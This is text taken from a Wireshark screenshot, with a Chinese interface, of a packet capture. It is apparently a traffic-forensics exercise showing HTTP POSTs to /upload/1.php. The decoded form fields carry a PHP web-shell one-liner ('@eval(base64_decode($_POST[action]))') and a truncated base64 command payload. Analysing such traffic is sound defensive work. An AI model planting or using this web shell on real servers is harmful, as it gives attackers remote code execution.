 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
分组列表 宽窄 区分大小写 字符串 post 查找 取消
No. Time Source Destination Protocol Length JPEG File Interchange Format Info
825 41.747754866 192.168.25.128 51.15.41.135 NTP 90 NTP Version 4, client
1559 77.019388307 192.168.25.128 51.15.41.135 NTP 90 NTP Version 4, client
229 9.611410933 51.15.41.135 192.168.25.128 NTP 90 NTP Version 4, server
873 44.880862702 51.15.41.135 192.168.25.128 NTP 90 NTP Version 4, server
1643 79.386759865 51.15.41.135 192.168.25.128 NTP 90 NTP Version 4, server
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (applicati
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (applicati
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (applicati
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (applicati
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aa" = "@eval(base64_decode($_POST[action]));"
Key: aa
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8
0000 00000000 01010000 01010110 11110101 11000010 01011111 00000000 01010000 ·PV··_·P
0008 01010110 00100001 10111000 11110100 00001000 00000000 01000101 00000000 V!····E·
0010 00000010 11001011 11010011 11010010 01000000 00000000 01000000 00000110 ····@·@·
0018 10011110 00110110 11000000 10101000 00011001 10000000 11000000 10101000 ·6······
0020 00101011 01010011 10111010 11100100 00000000 01010000 10000001 00111010 +S···P·:
0028 01100001 00110001 01000111 01011011 01111011 00101011 01010000 00011000 a1G[{+P·
0030 01110010 00010000 11001000 11100001 00000000 00000000 01100001 01100001 r·····aa
0038 00111101 01000000 01100101 01110110 01100001 01101100 00000001 00101000 =@eval·(
0040 01100010 01100001 01110011 01100101 00110110 00110100 01011111 01100100 base64_d